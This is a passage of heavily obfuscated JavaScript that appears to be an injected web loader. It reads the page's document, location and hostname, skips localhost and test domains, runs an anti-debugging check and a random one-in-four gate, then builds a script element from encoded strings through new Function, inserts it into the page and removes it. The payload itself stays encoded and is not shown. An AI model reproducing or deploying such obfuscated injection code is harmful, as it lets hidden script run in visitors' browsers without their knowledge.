'Ho0&')+T(0xe33,'$fI3')+T(0x289,'B82L')+T(0x553,'P%$z')+T(0xadc,']499')+T(0xa35,'4d3*')+T(0x8ef,'ORBl')+T(0x204,'1P^9')+T(0x64c,'LbbX')+T(0x8a0,'&xzM')+T(0xf83,'d]2Q')+T(0xdcb,'#DHd')+T(0xc0c,'d]2Q')+T(0x372,'809g')+T(0xaa8,'7dG9')+T(0x318,'6Mp(')+T(0x7a2,'B82L')+T(0x671,']499')+T(0xd54,'q@z8')+T(0x10e5,'NNSQ')+T(0x1078,'!cyn')+T(0x124d,'F@rw')+T(0xdaa,'B82L')+T(0x9eb,'P%$z')+T(0x237,'cXhv')+T(0xcea,'6Mp(')+T(0xada,'IX3a')+T(0x2c7,'ORBl')+T(0x11f3,'i*0g')+T(0x8cf,'IX3a')+T(0x4c6,'6Mp(')+T(0x270,'F@rw')+T(0x28b,'q@z8')+T(0x2db,'EkiO')+T(0xb0f,']499')+T(0x256,'809g')+T(0x672,'pPLK')+T(0x64e,'#DHd')+T(0x5f4,'6Mp(')+T(0x3b5,'QE2m')+T(0xec1,'Ho0&')+T(0xfd9,'DTYe')+T(0x113e,')g8%')+T(0xb79,'ORBl')+T(0xf20,'$fI3')+T(0x1224,'lnRn')+T(0xd50,'DTYe')+T(0x4ea,'4d3*')+T(0x291,'4PVY')+T(0x1012,'NNSQ')+T(0xe79,'QE2m')+T(0xa70,'I1AN')+T(0x5aa,'lnRn')+T(0xa9c,'2!gq')+T(0xf0b,'fa58')+T(0x3af,'809g')+T(0x193,'2!gq')+T(0x10f0,'809g')+T(0xca3,'Kx&3')+T(0x11b2,'Kx&3')+T(0x80b,'q@z8')+T(0x105b,'M%fE')+T(0x3b2,'cXhv'))+(T(0xbac,']499')+T(0x39a,'!(dt')+T(0x942,'#DHd')+T(0x4e5,'7maN')+T(0x2fa,'P%$z')+T(0x1015,'QE2m')+T(0xf82,'!cyn')+T(0x345,'zgNI')+T(0x4b7,'Bb%x')+T(0xff9,')g8%')+T(0xc83,'pPLK')+T(0x202,'7dG9')+T(0xff6,'F@rw')+T(0x463,'4PVY')+T(0x5b9,'*c*R')+T(0x11b9,'&xzM')+T(0x821,'DTYe')+T(0xd44,'809g')+T(0x122e,'vI^E')+T(0x9d2,'LQVF')+T(0x239,'165k')+T(0xa28,'i*0g')+T(0x317,'QE2m')+T(0xf01,'1P^9')+T(0xe5c,'*c*R')+T(0x5ff,'2!gq')+T(0xdf4,'lnRn')+T(0x8c2,'QE2m')+T(0x8a6,'NNSQ')+T(0xf1d,'pPLK')+T(0x4d9,'1P^9')+T(0xf3a,'P%$z')+T(0xba8,'LQVF')+T(0x36e,'wfYS')+T(0x8b,'d]2Q')+T(0xdef,'7maN')+T(0x7ac,'yj]C')+T(0x575,'fa58')+T(0xd60,')g8%')+T(0x2f6,'Kx&3')+T(0x716,'1P^9')+T(0x190,'fa58')+T(0x886,'#DHd')+T(0xf9f,'*c*R')+T(0x5b3,'pPLK')+T(0xb09,'I1AN')+T(0x510,'d]2Q')+T(0xb83,'165k')+T(0x968,'M%fE')+T(0x10be,'6Mp(')+T(0x77b,'*c*R')+T(0x1163,'*c*R')+T(0x3be,'cXhv')+T(0x8df,'zSC7')+T(0x70b,'ynLP')+T(0x5d8,'QH&n')+T(0x1016,'4e%*')+T(0x2d3,']499')+T(0x1039,'4d3*')+T(0x10f1,'$fI3')+T(0xdbe,'165k')+T(0xfb9,'4e%*')+T(0xd35,'!(dt')+T(0x119,'zSC7')+T(0x504,'q@z8')+T(0x137,'lnRn')+T(0xcc3,'O$q!')+T(0x1cd,'LbbX')+T(0x1ff,'wIb8')+T(0x10ea,'fa58')+T(0x106b,'F@rw')+T(0x1072,'fa58')+T(0xefb,'ynLP')+T(0xc2f,'6Mp(')+T(0x17d,'q@z8')+T(0x110,'B82L')+T(0x334,'vI^E')+T(0x4a2,'O$q!')+T(0xe70,'&xzM')+T(0x6bd,'2!gq')+T(0x7d3,'Kx&3')+T(0x73c,'zgNI')+T(0x6da,'zSC7')+T(0xc70,'M%fE')+T(0x511,'IX3a')+T(0x29b,'fa58')+T(0x18d,'wfYS')+T(0x3c8,'Kx&3')+T(0x40a,'q@z8')+T(0x10b8,'#DHd')+T(0x62d,'zgNI')+T(0x7ba,'I1AN')+T(0x9bb,'LbbX')+T(0x263,'F@rw')+T(0x710,'zgNI')+T(0xc56,'IX3a')+T(0x87a,'#DHd')+T(0xd74,'NNSQ')+T(0x505,'ynLP')+T(0x2ea,'4e%*')+T(0x5a1,'*c*R')+T(0x1133,'IX3a')+T(0x249,'4PVY')+T(0x2f0,'P%$z')+T(0x946,']499')+T(0x23d,'I1AN')+T(0x7ca,'QE2m')+T(0x1112,'165k')+T(0xff8,'EkiO')+T(0x1cf,'!(dt')+T(0x11a,'4e%*')+T(0x1218,'LbbX')+T(0x950,'wfYS')+T(0xe8d,'!(dt')+T(0xbe6,'6Mp(')+T(0xe4,'P%$z')+T(0x6d8,'lnRn')+T(0x62e,'zgNI')+T(0x5c1,'d]2Q')+T(0xd4e,'M%fE')+T(0xeec,'4e%*')+T(0x1bb,'Ho0&')+T(0xa20,'809g')+T(0x107c,'Bb%x')+T(0xd6e,'IX3a')+T(0x122,'i*0g')+T(0xf96,'F@rw')+T(0x94d,'*c*R')+T(0xaf4,'i*0g')+T(0x1149,'IX3a')+T(0x90b,'1P^9')+T(0x266,'i*0g')+T(0x932,'2!gq')+T(0x3ec,']499')+T(0x6cf,'!cyn')+T(0xe38,'4d3*')+T(0xa57,'!(dt')+T(0xb1,'$fI3')+T(0x4e1,'LbbX')+T(0x11d2,'IX3a')+T(0x3de,'1P^9')+T(0x1226,'6Mp(')+T(0x83e,'809g')+T(0xeb1,'#DHd')+T(0xca1,'I1AN')+T(0xb2,'EkiO')+T(0x616,'M%fE')+T(0x75e,'zSC7')+T(0xbff,'yj]C')+T(0x1222,'QE2m')+T(0x320,'d]2Q')+T(0x10d2,'7dG9')+T(0xa40,'zgNI')+T(0x129,'6Mp(')+T(0x10fd,'ynLP')+T(0xc7c,'ORBl')+T(0x105a,'ynLP')+T(0xd38,'$fI3')+T(0x793,'q@z8')+T(0x251,'lnRn')+T(0xdc6,'1P^9')+T(0x658,'d]2Q')+T(0xfd0,'vI^E')+T(0x6fb,'O$q!')+T(0xe73,'ORBl')+T(0xef7,'QE2m')+T(0x36a,'Ho0&')+T(0xee3,'Bb%x')+T(0x778,'vI^E')+T(0xd5b,'!(dt')+T(0x700,'q@z8')+T(0xa1c,'2!gq')+T(0xef4,'wfYS')+T(0xe90,'4d3*')+T(0xe5f,'lnRn')+T(0x2e1,'ORBl')+T(0x972,'ORBl')+T(0x489,'2!gq')+T(0x31a,'6Mp(')+T(0x386,'QH&n')+T(0x512,'I1AN')+T(0xbab,'4d3*')+T(0x9be,'zgNI')+T(0x880,'&xzM')+T(0xd9e,'QE2m')+T(0x88c,'1P^9')+T(0x75c,'LbbX')+T(0xf08,'zgNI')+T(0xe54,']499')+T(0xa6b,'!(dt')+T(0x699,'vI^E')+T(0x682,'ynLP')+T(0x1125,'NNSQ')+'X]'),c[T(0x1251,'I1AN')]=T(0x7b7,'I1AN')+T(0x8f6,'IX3a')+T(0xb30,'lnRn')+T(0x19a,'LbbX')+T(0x565,'!(dt')+T(0x2a2,'pPLK')+T(0xd6b,'4e%*')+T(0x9fb,'EkiO')+T(0xeb2,'4e%*')+T(0x5ef,'NNSQ')+T(0xcfb,'1P^9')+T(0xc76,'7dG9')+T(0xf58,'O$q!')+T(0xc32,'zgNI'),c[T(0x4ee,'!cyn')]=T(0x10c1,'DTYe')+T(0x756,'ORBl')+T(0x1153,'LbbX')+T(0xad2,'!cyn')+T(0x542,'NNSQ')+T(0xba6,'IX3a')+T(0x770,'zSC7')+T(0x3d1,'fa58')+T(0x3a6,'wfYS')+T(0x655,'$fI3'),c[T(0x1d0,'6Mp(')]=function(z,D){return z===D;},c[T(0x7e9,'Bb%x')]=T(0xe35,'7maN')+T(0xc6e,'LbbX')+T(0x6bb,'yj]C')+T(0xb3d,'vI^E')+T(0x105c,'yj]C')+T(0xf75,'O$q!')+T(0x60a,'LQVF')+T(0x1146,'B82L')+T(0x11ef,'QE2m')+T(0x1245,'d]2Q')+T(0xcff,'I1AN')+T(0x10cc,'P%$z')+T(0x979,'NNSQ')+T(0x9a5,'2!gq')+T(0x593,'cXhv')+T(0x115c,'d]2Q')+T(0x661,'!(dt')+T(0x762,'809g'),c[T(0x434,'vI^E')]=T(0x4de,'zgNI')+T(0x102,'165k'),c[T(0x685,'LbbX')]=T(0x99e,'q@z8')+T(0xda2,'ynLP')+T(0x398,'4PVY')+T(0x104e,'pPLK')+T(0x253,'cXhv'),c[T(0x1017,'Ho0&')]=function(z,D){return z!==D;},c[T(0x12c,'B82L')]=T(0x456,'i*0g')+T(0xfa1,'EkiO'),c[T(0x125b,'QH&n')]=T(0x125a,'M%fE')+'t',c[T(0xedf,'B82L')]=function(z,D){return z===D;},c[T(0x5eb,'$fI3')]=T(0x949,'DTYe')+T(0x736,'7dG9'),c[T(0x51b,'$fI3')]=function(z,D){return z===D;},c[T(0x7aa,'!cyn')]=function(x){return x();},c[T(0x123a,'cXhv')]=function(x,y,z){return x(y,z);},c[T(0x9e0,'i*0g')]=function(x,y,z){return x(y,z);},c[T(0xc8f,'Kx&3')]=function(z,D){return z-D;},c[T(0xd19,'6Mp(')]=function(x,y,z){return x(y,z);},c[T(0xd0e,'d]2Q')]=function(x,y){return x(y);},c[T(0x82d,'Bb%x')]=function(x){return x();},c[T(0xd68,'NNSQ')]=function(x){return x();},c[T(0x3ea,'ynLP')]=function(x){return x();},c[T(0x5a8,'zgNI')]=T(0x7f1,'4e%*')+'t',c[T(0xb9b,'*c*R')]=T(0xc5b,'LbbX')+T(0x2d4,'i*0g')+T(0xce8,'$fI3'),c[T(0xbd6,'2!gq')]=function(x,y,z,D,H,I,K,L,M,Q,R){return x(y,z,D,H,I,K,L,M,Q,R);},c[T(0xcd4,'vI^E')]=function(z,D){return z||D;},c[T(0x5ae,'pPLK')]=T(0xcfa,'165k')+T(0xd12,'1P^9')+T(0x4b5,'zSC7')+T(0xb23,'ORBl')+T(0x360,'zgNI')+T(0x5e0,'i*0g')+T(0xc46,'LbbX')+T(0xbd9,'lnRn'),c[T(0xb90,'4PVY')]=T(0x85f,'zSC7')+T(0xb2b,'2!gq')+T(0xdb5,'wIb8')+T(0xd4d,'$fI3')+T(0xb63,'P%$z')+T(0xc6a,'wfYS'),c[T(0x612,'Bb%x')]=function(x){return x();},c[T(0x2ec,'i*0g')]=function(x,y){return x(y);},c[T(0x921,'zgNI')]=function(z,D){return z+D;},c[T(0xb5e,'809g')]=T(0xba2,'yj]C');var d=c,e=function(){var x=!![];return function(y,z){var D=x?function(){var U=_0x3088486d;if(z){var H=z[U(0x102e,'ORBl')](y,arguments);return z=null,H;}}:function(){};return x=![],D;};}();function f(x,y){var V=T,z={};z[V(0xdc,'&xzM')]=function(I,K){var W=V;return d[W(0x44d,'EkiO')](I,K);},z[V(0xee9,'Kx&3')]=function(I,K){var X=V;return d[X(0x10a5,'1P^9')](I,K);};var D=z;for(var H in x)if(d[V(0x120b,'NNSQ')](H[V(0xb33,'!cyn')+'h'],y)&&function(I,K){var Y=V;for(var L=0x2;D[Y(0x5bf,')g8%')](L,K[Y(0x50f,'7maN')+'h']);L++)if(D[Y(0x108e,'1P^9')](I[Y(0x9a2,')g8%')+Y(0x39f,')g8%')](K[L][0x0]),K[L][0x1]))return;return 0x1;}(H,arguments))return x[H];}function g(x,y){var Z=T;return d[Z(0xd0b,'4d3*')](x,Math[Z(0x1109,'ORBl')](d[Z(0xe02,'M%fE')](Math[Z(0xf86,'wIb8')+'m'](),d[Z(0x8dc,'I1AN')](d[Z(0xb57,'2!gq')](y,0x1),x))));}function h(x,y){var a0=T;for(var z=0x0;d[a0(0x974,'DTYe')](z,y[a0(0x55c,']499')+'h']);z++){var D=y[z],H=d[a0(0x4df,'d]2Q')](0x0,D[a0(0x10b1,'2!gq')+'Of']('.'))?d[a0(0xd79,'lnRn')]('.',x):x,I=d[a0(0xbbd,'zSC7')](H[a0(0xefe,'&xzM')+'h'],D[a0(0xefe,'&xzM')+'h']),K=H[a0(0x913,'zSC7')+'Of'](D,I),I=d[a0(0x7e8,'ynLP')](-0x1,K)&&d[a0(0xbd1,'&xzM')](K,I);if(I&&(d[a0(0x11f7,'cXhv')](H[a0(0x8f,'$fI3')+'h'],D[a0(0x136,'LbbX')+'h'])||d[a0(0x45e,'q@z8')](0x0,D[a0(0x857,'pPLK')+'Of']('.'))))return 0x1;}}function i(){var a1=T,x,y;return d[a1(0x10dc,'4e%*')](f,d[a1(0xfa4,'q@z8')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=T,x=d[a2(0xbf7,'QH&n')](k,d[a2(0x906,'cXhv')](i));if(x){var x=d[a2(0xf78,'1P^9')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x258,'pPLK')](0x46,x[a2(0x1230,'LbbX')+a2(0xbcb,'ynLP')](0x0))&&d[a2(0x4ce,'!cyn')](0x66,x[a2(0x11e6,'Ho0&')+a2(0x465,'!cyn')](0x0))||d[a2(0x358,'vI^E')](0x49,x[a2(0x365,'M%fE')+a2(0x1082,'809g')](0x1))&&d[a2(0x1fe,'B82L')](0x69,x[a2(0xd53,'zgNI')+a2(0x184,'LQVF')](0x1))||d[a2(0xab2,'cXhv')](0x4c,x[a2(0xd53,'zgNI')+a2(0x465,'!cyn')](0x2))&&d[a2(0x4e7,'yj]C')](0x6c,x[a2(0x10a0,'6Mp(')+a2(0xde6,'$fI3')](0x2))||d[a2(0x8f3,'4PVY')](0x45,x[a2(0x3db,'pPLK')+a2(0x7f0,'IX3a')](0x3))&&d[a2(0x702,'Ho0&')](0x65,x[a2(0xdb,'#DHd')+a2(0xb3,'O$q!')](0x3))||d[a2(0xd34,'QE2m')](0x3a,x[a2(0x904,'q@z8')+a2(0x465,'!cyn')](0x4))):void 0x0;}}function k(x){var a3=T;return d[a3(0x328,'EkiO')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=T,x=d[a4(0x709,'&xzM')](i);if(x){var y=d[a4(0xde8,'EkiO')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0xb0a,'4PVY')](y,'~')?d[a4(0x4f3,'vI^E')](k,x):z)&&d[a4(0xc3c,'!(dt')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x6d3,'q@z8')](y,z);}}function m(){var a5=T,x=d[a5(0x370,'vI^E')],y=new RegExp(d[a5(0x16c,'wIb8')],'g');return x[a5(0x6fe,'6Mp(')+'ce'](y,'')[a5(0x8e8,'wfYS')](';');}function n(){var a6=T,x=d[a6(0x353,'zSC7')],y=new RegExp(d[a6(0xf9a,'lnRn')],'g');return x[a6(0x299,'1P^9')+'ce'](y,'')[a6(0xa8c,'1P^9')](';');}function p(x){var a7=T;return d[a7(0x1061,')g8%')](-0x1,x[a7(0x120e,'ynLP')+'Of'](String[a7(0x733,'cXhv')+a7(0xd31,'i*0g')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x9d0,'cXhv')](x)||new RegExp(d[a7(0x25e,'cXhv')],'g')[a7(0x22e,'i*0g')](x));var y;}function q(x,y){var a8=T,z=x[a8(0x33c,'!(dt')+'h'];return d[a8(0x965,'i*0g')](x[a8(0x488,'Ho0&')+a8(0xaac,'Ho0&')](d[a8(0x114f,'NNSQ')](z,y[a8(0x88d,'Bb%x')+'h']),z),y);}function r(){var a9=T,x=d[a9(0x53d,'7dG9')][a9(0x5f7,'P%$z')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z={};z[a9(0x337,'d]2Q')]=d[a9(0x12d,'Bb%x')],z[a9(0xe3b,'fa58')]=function(M,Q){var aa=a9;return d[aa(0x6d5,'i*0g')](M,Q);},z[a9(0xd39,'i*0g')]=d[a9(0xf4e,'6Mp(')],z[a9(0x2c3,'P%$z')]=function(M,Q){var ab=a9;return d[ab(0x917,'ynLP')](M,Q);},z[a9(0xdf,'$fI3')]=d[a9(0x27a,'NNSQ')],z[a9(0x11c6,'!cyn')]=function(M,Q){var ac=a9;return d[ac(0x6b9,'809g')](M,Q);},z[a9(0xd0,'M%fE')]=d[a9(0x1101,'4d3*')],z[a9(0x37c,'165k')]=function(M,Q){var ad=a9;return d[ad(0x11d8,'F@rw')](M,Q);},z[a9(0x632,'LbbX')]=function(M){var ae=a9;return d[ae(0x819,'wfYS')](M);};var D=z;continue;case'1':var H=d[a9(0x9ee,'#DHd')](e,this,function(){var af=a9,M=D[af(0x908,'lnRn')](typeof window,D[af(0x105e,'LQVF')])?window:D[af(0x5c9,'4d3*')](typeof process,D[af(0xb40,'7dG9')])&&D[af(0x4b9,'ORBl')](typeof require,D[af(0x343,'165k')])&&D[af(0x6af,'LQVF')](typeof global,D[af(0xe48,'M%fE')])?global:this,Q=function(){var ag=af,R=new M[(ag(0x7d4,'$fI3'))+'p'](D[ag(0xbe1,'LbbX')]);return!R[ag(0xb12,'wIb8')](H);};return D[af(0x90a,'fa58')](Q);});continue;case'2':return!K||!!(d[a9(0xaed,'P%$z')](h,K=d[a9(0x8c6,'DTYe')](q,K,String[a9(0xeab,'B82L')+a9(0x17e,'M%fE')+'de'](0x2e))?K[a9(0xd29,'4PVY')+a9(0x81d,'wfYS')](0x0,d[a9(0x401,'2!gq')](K[a9(0xbad,'2!gq')+'h'],0x1)):K,I)||d[a9(0xc2d,']499')](h,K,L)||d[a9(0x459,'#DHd')](p,K)||d[a9(0xe1c,'2!gq')](j));case'3':var I=d[a9(0x217,'Bb%x')](m),K=d[a9(0xb87,'1P^9')](l),L=d[a9(0x69e,'DTYe')](n);continue;case'4':d[a9(0xbfa,'&xzM')](H);continue;}break;}}function s(x){var ah=T,y=d[ah(0x3ea,'ynLP')](i),z;y&&((z=y[ah(0x116c,'P%$z')+ah(0xcd8,'ynLP')+ah(0x210,'ynLP')](d[ah(0x142,'d]2Q')]))[ah(0x752,'d]2Q')]=d[ah(0x11d0,'wIb8')],z[ah(0x8d0,'IX3a')+ah(0xca5,'DTYe')+'t']=x,(y[ah(0x10e9,'Bb%x')]||y[ah(0x833,'809g')]||y[ah(0xce9,'7dG9')+ah(0xe74,'7maN')+ah(0x10a4,'EkiO')])[ah(0x8f5,'Bb%x')+ah(0x773,'4PVY')+'d'](z),z[ah(0x35b,'pPLK')+'e']());}function t(){var ai=T,x,y=d[ai(0x1e3,'Bb%x')](f,d[ai(0x6a5,'yj]C')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,D,D;y&&(z=d[ai(0xed9,'Kx&3')],D=new RegExp(d[ai(0x3e3,'7maN')],'g'),(D=y[z[ai(0x173,'P%$z')+'ce'](D,'')])&&D[ai(0x371,'QH&n')+ai(0xdd4,'M%fE')][ai(0x678,'ynLP')+ai(0xb06,'i*0g')+'d'](D));}try{var u,v,w;d[T(0x11a4,'O$q!')](r)||(d[T(0xf48,']499')](t),d[T(0x49b,'M%fE')](0x1,d[T(0x626,'pPLK')](g,0x1,u=0x4))||d[T(0x126,'LQVF')](s,d[T(0xee8,'cXhv')](d[T(0x41c,'I1AN')]('(',new Function((function(){var _0x4032616=function(){var _0x8367968c=['zvnJCeTuDhbAAwHQufqWovLPBgLJBvzOyxP0BgjitMXj','tenKCK9hDe1JvK52vLDAEeP5D25wmujVwtbRngiYDhru','zg1gEuLfttLLmZa3utf0tKTeqJrnAKL3tenKALjSmhLk','mtq5odq5sgnXDeTo','wK9IwfvUs1yWovnPz3DLre5OtNL3BMnwqxDnAwnWsZbV','wvDrC0OYCgPosgTUs1n0s0TeqJrnAMrPtenJmvDUBfDk','zgPtBK50sNL3BMfTmxjwmwmZyKDssfDTA25mq2q0yLC5','sJncmwmYz25yu2HowvHsB1D5zhLIm1z1wKnKzeTfmwHK','B1fitw5lu3rls0rcne1TwxHmq2rTsxPcwKP5A3jtAwD3','BvyWzfHkDuLitw9Ku2S3zLn4A1CWB29nsgD6tw1fC0OW','tenJBvfgqNnkEwTYu2LND2vesM1zExDUtKHSrvvty3bl','z3LABuLZsJnJEe1Qtw5lu3rls0rcne16z3Dmq2r3vZnk','ounzmvPeytfrBKXdzfHvshbnvJfgvvrSzfjAr1jluti5','mxjvmwmXvw1ssMnyvw5mq2qWt0D0DLyXrKXsBgrqyvnJ','z3LzAKfZsJbAtuKWD25lu3rls0rcne0Ystfmq2rpuvvg','yxbWBhK','vdfItuHNEeXeqJrnq3D3zurczeXiuM9Hwe5IsJncuvLv','vw5lu3rls0rcne1QzZrmq2mXvuzcveP5A3jtAwD3zurj','zurjne5dD25JA1jkv1nJCfHtAg9msgDZtuHNneXgC3DL','AwS3zLn4A1CWB29nsgD5tJjzC0P6uJvsrKvUs1yWovnP','mgHksNL3BLyXrLLzmwrsyvHKwe5eqw5mq2rytKDgrvz6','sJjWAK5iA25lu3rls0rcne16qxLmq2r5uKvSwKP5A3jt','C2rtA21kBvOXyM1omgfxoxvlsgnZzunSn2rTrNLjrta5','vNPwAe1SyZfzvuzytLrNBKXdzfHvA0PQvgTOC1PfEg5n','D2vesMHoAxDUy0DSqK1ty3blmg9VtuHNEfPxrxnkmujH','y21wmgrysNvjvwrIvhLND2vettfoAxDUuMT3ALrdy3by','zfC1AMrhBhzIAwG2tevfCguZwMHJAujAufzvn2nTvJbK','C0OYtKDyveLUs1n0s0TeqJrnAKK0tenKuLnTDdzkEwTY','Eu5QA3nkmNbQtKHRBKTtDeTlrei0twPzEKXdyZbLvvjs','mfyWzdfJBKTtDeTlrei0twPwAeXdze9rvuzSsNLRCLnP','A0Xdy3Dlruj6sNLSzeTiA3nkmw9Us1q4D2vevMHpAKi0','Exr1vZnszeTtvxDLrev3tun4D1bxnwjKrJbZyMX0mfHu','u2D3zurnmK1tD25tm29Sy0nJCeT5zg9kmtbWtZbfCKT5','CgiYng9JExGXteHzCguZsMXKsfz5yMLcEKTivxnKAwS3','tw5mq2rytLzWA1zStNzKmwrqy0DsufLty3nkm05lvg1s','D25jmKyXtwLJCfHtz3DLrefWtercnfPdA3bqm2S2zgX0','D25osgXfvvnJCfHtA21kA1jIvgLND2vestfpq3DUtLzc','sZbVB01iz3PpvfLZsJbvAe9yz25lu3rls0rcne0YrMHm','D1PPD25IwezkwgLJCeSWB29nsgD5wvrJC0OZrLfnreLU','rePPwLn3BMr6rxLnEwnWs3LKALPtzgrlsgnZsNLJCeXi','mtrIywvxAvi','mwmWtunJC0OWvNrHmfjyvvvAA1zxsKHkExDUvNPwEfOX','A1rfEdvkExDUvJfcnLDgzfbzvxHytLHvBKXdzeDprZK1','r2X1suHnCgfxww9ABhrns0rcne1Trtfmq2rhtLDSs0P5','q2ryvuvkALrwBgTArtLmyLnJC0OYsJnAwezyvhPKALzg','mvvVtuHNEK16wxnkm0zKuw00BKTwmhbpmZeYwvHjz2f5','EKjAsNLRCKOYtMXkmtbVyLn3BKP5A3nIEwS3zLnNCeTu','EwXKufDAmwjTtJbHvZL1s0HnC2rtBdDJBvyWzfHkDuLi','ttjssu9hDhHkExDUvJfct1KWDgfvBvjtzuHvBKXdzdvI','mg9VtuHNEK56A3nkEKPWvw5JBKTtDeTlrei0twPRnuXd','s1n4A1CWB29nsgD5wKrnC0OWwK1jmhDUs1yWovnPz3DL','y2TRBKTtDeTlrei0tw1jEKXdzhfzELi1sNLRCLnPz3DL','C0OXyZbvse41wJnwqKP5D25JmJf2vvzKu1vTtK5KmdHU','v0vUtenKwfvwsMTtrezZwKv4seP5D25wELyWwKzwm00Y','m29Sy0nJCfHtz25kEwTZy3OXm1CXvw9nsgD6t1rfC0P6','AeXdzezKsgrysNLRCLnPz3DLrezTtKn3BLmZB2XJq2nW','yJnADu1evxDwmdLmsNL3BLz6uLfsvMrsvuvgwfvTA25m','rxHwvJfgDeP5D25wmuuWzfzJmvfTtKPAwevUtenKwe5u','wfqXBwrxnwPKr2X2yMLOneXiA3nLAxHctevjCguZwMHJ','s0vRB01iz3LpvgDZsNPkv0L5vw5lu2TYy0DgEwmYvKPI','ttjoAKXdzhrJvwXLsNLRCLnPz3DLreL4tKn3BLjyuJnw','vhGYtZnvCKT5BdDJAxm5sNLvBKT5z25nrefUsZj4yKOY','ng9Hu2W3zg1gEuLhBZLkmKzPwtjsBfPTzg9Hv3bYyKCX','ne1Twtjmq2r2vuDfBuP5A3jtAwD3zuroALPtD25lA3bq','BMnStNztBgrqtdjotMviCfvwEMq1yuDswvnTtLnzv2TU','BLHtz3DLrev3s1nSyKOZtNnHv05SsJeWB0XuqJrnAwS3','mhrytM5cA1rREgHkExDUvJfkmfKWmw5KvxHytLDfBKXd','uw5mq2qXvtj0vfyXrMHkExDUvJfknLeXyZftrLjyvdbJ','BLz1wtnsCgiYng9LAxHcs1H0mLLyswDzveK5wvrbn2nT','ne8ZwMHJAujQufy4D2vey3DnALeYtwPAA1CYrMrpmMXT','vLfSzenzmu00yJnkwfqWog5mq2q2uNPvCLPywtbkExDU','Edfqwhq5tZnwyLztz3DLreKYtML3BK9vnxjrEwnWwfqX','vNPsB1KWBe5xBu5myZbZBKXdzfHvrNbQvKHoq1KXvNrH','AhzoBgrqvg1sua','qLfvEwnWsZbVB01iz3PnrfLZsJi5uvLtww5lu3rls0rc','ne16BgXmq2rsu1HkEuP5Bgrmq2rUsNLRn2f6mw1xmg9V','s1n0s0TeqJrnBuv3tenJmvvgqLrkEwTYu2LND2vesxDo','vJffDLKWmdrImuzQvfrbBKXdzfHoA3Hiy3Pcre5Py3nk','mtGXzhvoEfjw','wfviAgPtrtf3wtfjngiYmg5mq2ryvdfKB1z6wNDzmgXU','ohDLrgn3twPrmK1QwMXlr0vZwwLSn1LumwHmvei0tvDv','Defkr0i','y3nkm0zKuw00BKTtDeTlrei0txPNEKXdy3LwAu1SsNLR','tenKAwfetMTvm0PxwKvWEeP5D25Im1PPy1zKuLnivw5m','A1zvDfrkExDUvNPKvu1Uz3LHvKfUtenKwfvQvK9wmuzl','zurjEe5tD25zmfPKtwLJCeSWB29nsgD6wtjrC0P5rKXt','zfbpreLUtenKwe5UB3HwmuK1vw5gAeP5D25wmuPhwta0','vdfoDLvPy3nkme5Pu21ss1uYodnwmuO1sNL3BLyWouLw','BhvKq2Hks0rcne1xwxLmq2qZtvrjEKP5A3blEtf3wvHk','zdjABLzosNL3BLeYsLflmwmZtvDnBKXdzhvpr3r4vNPw','EK16tenJAfmWAZvkEwTYu2LND2vetxDnq3DUv2LwAfLP','Dfzlrei0txPcAuXdzhrJvwXLsNLSzeThwMjwu2D3zurj','oxnkEwXKs0HbC2qYBhvArZKZs1nSogzdAhDqv1PIu2LN','r3r3wKzOteP5D25wmuPntJfJm09vtLHum0vUtenKwfvg','nwPwsevUtenKD1rvovjrBe5Yt1nJC0OXyZnJr1jkwtnz','sNLRCLnPz3DLrePOtKn3BLvgChvIq2nWsZbVB01iz3Ln','D25IAKzRwKzcme0YuLfwEwnZsJjoDgeXrLHomdvRvxPk','sK9ty3blmg9VtuHNEvL6qxnkEMXpytbnBKTtDeTlrei0','A015D25IvffVuNLJCeSWB29nsgD6wwPfC0OZrJrkvefU','refZsJbKBe9wrw5lu3rls0rcne1TrMXmq2m1vg10reP5','y3blmg9VtuHNEu9utxnkm0zrturjBKTtDeTlrei0tvDw','vNPws1PfnurIEMryvvDOA1virw5mq2rZu3PoALrTwMLJ','vNPKB1KWnhHtBu5mv1zJBKXdzfHoEtLQvfrgC1PfBfrH','rw5mq2q2vtj0CfyXrtrLvMrruNLJC0OYmxLwBvjuy2XK','s1nZBLKYvw5yu2GZtenJBKTtA3nkEtHUs1n4EKTtEg1x','tJjouwnRtw5mq2r4y21Wyvz6vM1Aq2nZsJnKDgf6AfHu','A25lu3rls0rcne1Twtbmq2n3s0vcEKP5A3jtAwD3zurj','m1PgstrIELzyvuzoBeP5D25Ir2m1vfzKuLPSvw5mq2rS','B0TyDdjzweLNwvrvovLuqxnLrdeXvZjfmuTeqJrnAKf4','uMTjswq','BwrxnwPKr2X2yMLOnuTyDdjzweLNv2OXvK8ZsMXKsfz5','u3D3zurJELHtEgjnsgC0tercne5htMrmrNn3zurJC01i','uLnzmhbmvw1otwnSy25mq2rytKroA1rwtNzwmwrtttjs','vLbkExDUwLrOCMnSyZnvBvjsu0DvBKXdzfHvBePQvwTo','s0rcne16wtrmq2rnyMLgCKP5A3jtAwD3zurjnfLtD25j','u3HOy21KmwjxvNvKse1WtZnkBgrivNLIAuiYufC1mwjh','ne16utbmq2r3yvvfEeP5A3jtAwD3zurnm05dD25zmfPK','mdftwKvZngeZvw5mq2rPtuvAALnQqK1zEwnZsJncnfPu','wfyWow1HmwrquNLJC0OXyZnmmLjvt0C5v1yWodnArLzy','BKjQu25gA1KWzerHmuvUtenKmfeYohDwmuz1ww1kseP5','Edvmsg9WtZmWC1PgDeTlrei0tw1oAuXdzeDuq05nsNLS','sNLRCLnPz3DLre00tLn3BK9wsxDpq2nWsZbVB01iz3Pn','mgnPy3nkm2XeyNPKDu9hDgPwmdK1sNL3BLz6wKTArLje','v1zOsNL3BMjvDfbsA1e0ytfrBKXdzfHvshbPvJfcBe5g','yuDssLeYDfnkExDUyJboCK5iw